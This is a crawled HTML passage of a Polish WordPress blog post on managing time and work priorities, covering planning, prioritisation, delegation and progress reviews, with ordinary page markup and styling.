

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/
body_size: 17866
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bezkonfliktu.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jak skutecznie zarządzać czasem i priorytetami w pracy - bezkonfliktu.pl</title>
	<link rel="canonical" href="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak skutecznie zarządzać czasem i priorytetami w pracy - bezkonfliktu.pl" />
	<meta property="og:description" content="W dzisiejszym świecie, w którym tempo życia i pracy ciągle rośnie, umiejętność efektywnego zarządzania czasem staje się kluczowa dla sukcesu zawodowego. Wiele osób boryka się z problemem natłoku obowiązków oraz braku jasno określonych priorytetów, co prowadzi do frustracji i wypalenia..." />
	<meta property="og:url" content="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/" />
	<meta property="og:site_name" content="bezkonfliktu.pl" />
	<meta property="article:published_time" content="2023-04-24T19:35:17+00:00" />
	<meta property="article:modified_time" content="2026-01-01T15:14:31+00:00" />
	<meta property="og:image" content="https://bezkonfliktu.pl/wp-content/uploads/2024/03/7rwbsya9rro.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1067" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="bezkonfliktu.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/#article","isPartOf":{"@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/"},"author":{"name":"bezkonfliktu.pl","@id":"https://bezkonfliktu.pl/#/schema/person/e9615c799278083067f1e3d195b5445a"},"headline":"Jak skutecznie zarządzać czasem i priorytetami w pracy","datePublished":"2023-04-24T19:35:17+00:00","dateModified":"2026-01-01T15:14:31+00:00","mainEntityOfPage":{"@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/"},"wordCount":1408,"image":{"@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/#primaryimage"},"thumbnailUrl":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/7rwbsya9rro.jpg","articleSection":["Biznes"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/","url":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/","name":"Jak skutecznie zarządzać czasem i priorytetami w pracy - bezkonfliktu.pl","isPartOf":{"@id":"https://bezkonfliktu.pl/#website"},"primaryImageOfPage":{"@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/#primaryimage"},"image":{"@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/#primaryimage"},"thumbnailUrl":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/7rwbsya9rro.jpg","datePublished":"2023-04-24T19:35:17+00:00","dateModified":"2026-01-01T15:14:31+00:00","author":{"@id":"https://bezkonfliktu.pl/#/schema/person/e9615c799278083067f1e3d195b5445a"},"breadcrumb":{"@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/#primaryimage","url":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/7rwbsya9rro.jpg","contentUrl":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/7rwbsya9rro.jpg","width":1600,"height":1067,"caption":"man in blue dress shirt beside man in white dress shirt"},{"@type":"BreadcrumbList","@id":"https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://bezkonfliktu.pl/"},{"@type":"ListItem","position":2,"name":"Jak skutecznie zarządzać czasem i priorytetami w pracy"}]},{"@type":"WebSite","@id":"https://bezkonfliktu.pl/#website","url":"https://bezkonfliktu.pl/","name":"bezkonfliktu.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bezkonfliktu.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://bezkonfliktu.pl/#/schema/person/e9615c799278083067f1e3d195b5445a","name":"bezkonfliktu.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bezkonfliktu.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"bezkonfliktu.pl"},"url":"https://bezkonfliktu.pl/author/bezkonfliktu-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bezkonfliktu.pl &raquo; Kanał z wpisami" href="https://bezkonfliktu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="bezkonfliktu.pl &raquo; Kanał z komentarzami" href="https://bezkonfliktu.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bezkonfliktu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbezkonfliktu.pl%2Fjak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bezkonfliktu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbezkonfliktu.pl%2Fjak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/bootstrap.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/style.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen-child/style.css?ver=6.9">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic%7CMontserrat%7C&#038;ver=1.0">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.theme.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen-child/style.css?ver=1.0.1">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/responsive.css?ver=all">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/animations.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/select2/select2.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/offcanvasmenu.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/nanoscroller.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/idangerous.swiper.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-includes/css/dashicons.min.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-includes/js/thickbox/thickbox.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/uploads/style-cache-.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11">
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/uploads/js-cache-.js?ver=6.9" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://bezkonfliktu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bezkonfliktu.pl/wp-json/wp/v2/posts/665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bezkonfliktu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bezkonfliktu.pl/?p=665' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-665 single-format-standard wp-theme-himmelen wp-child-theme-himmelen-child blog-style-1 blog-slider-enable">


<header>
<div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="logo">
        <a class="logo-link" href="https://bezkonfliktu.pl"><img src="https://bezkonfliktu.pl/wp-content/uploads/2019/05/logo2.png" alt="bezkonfliktu.pl"></a>
            </div>
      </div>

      <div class="header-center">
              </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

    
</header>


	
<div class="content-block">
<div class="container-fluid container-page-item-title" data-style="">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-single">
			    <div class="post-categories"><a href="https://bezkonfliktu.pl/kategoria/biznes/" rel="category tag">Biznes</a></div>
	    	    <h1>Jak skutecznie zarządzać czasem i priorytetami w pracy</h1>
		<div class="post-date">24 kwietnia 2023</div>
	</div>
	</div>
	</div>
</div>
<div class="post-container container">
	<div class="row">
		<div class="col-md-9">
			<div class="blog-post blog-post-single clearfix">
				<article id="post-665" class="post-665 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes">
							<div class="post-content-wrapper">

								<div class="post-content">
																		<div class="blog-post-thumb">

																				<img width="990" height="660" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/7rwbsya9rro.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="man in blue dress shirt beside man in white dress shirt" decoding="async" fetchpriority="high" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/7rwbsya9rro.jpg 1600w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/7rwbsya9rro-300x200.jpg 300w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/7rwbsya9rro-1024x683.jpg 1024w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/7rwbsya9rro-768x512.jpg 768w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/7rwbsya9rro-1536x1024.jpg 1536w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/7rwbsya9rro-140x94.jpg 140w" sizes="(max-width: 990px) 100vw, 990px" />										
									</div>
																																				<div class="entry-content">
										<p>W dzisiejszym świecie, w którym tempo życia i pracy ciągle rośnie, umiejętność efektywnego zarządzania czasem staje się kluczowa dla sukcesu zawodowego. Wiele osób boryka się z problemem natłoku obowiązków oraz braku jasno określonych priorytetów, co prowadzi do frustracji i wypalenia zawodowego. Odpowiednie techniki i zasady zarządzania czasem mogą znacząco poprawić naszą efektywność oraz zredukować stres. Warto zatem przyjrzeć się sprawdzonym metodom, które pomogą nam lepiej organizować codzienne zadania i unikać rozpraszaczy.</p>
<h2>Jakie są kluczowe zasady zarządzania czasem w pracy?</h2>
<p>Kluczowe zasady zarządzania czasem w pracy obejmują różne elementy, które pomagają w efektywnym wykonywaniu obowiązków i przyczyniają się do osiągania lepszych wyników. Przede wszystkim, <strong>planowanie</strong> jest fundamentem, który pozwala na zorganizowanie dnia pracy w taki sposób, aby najważniejsze zadania były realizowane w odpowiednim czasie. Dobry plan uwzględnia nie tylko obowiązki, ale także czas na ich wykonanie oraz przerwy, które są niezbędne do utrzymania wysokiej wydajności.</p>
<p>Drugą istotną zasadą jest <strong>ustalanie priorytetów</strong>. Warto znać różnicę między zadaniami pilnymi a ważnymi. Ustalając priorytety, można skupić się na tych obowiązkach, które przynoszą największe korzyści dla firmy lub projektu. Znalezienie równowagi między różnymi obowiązkami pozwala uniknąć sytuacji, w której mniej ważne zadania zabierają czas na realizację tych kluczowych.</p>
<p>Również <strong>delegowanie zadań</strong> jest ważnym elementem skutecznego zarządzania czasem. Nie należy bać się przydzielać obowiązków innym członkom zespołu, co pozwala skoncentrować się na realizacji kluczowych zadań. Dobrze dobrana delegacja poprawia efektywność zespołu oraz wzmacnia jego zaangażowanie.</p>
<p>Oprócz tych podstawowych zasad, niezmiernie ważne jest <strong>regularne przeglądanie postępów</strong>. Ocenianie wykonanej pracy oraz dostosowywanie planów do zmieniających się okoliczności zapewnia elastyczność i pozwala na lepsze dostosowanie się do nowo pojawiających się wyzwań. Warto na przykład co tydzień przeglądać osiągnięcia oraz ewentualne trudności, aby w przyszłości móc skuteczniej zarządzać czasem.</p>
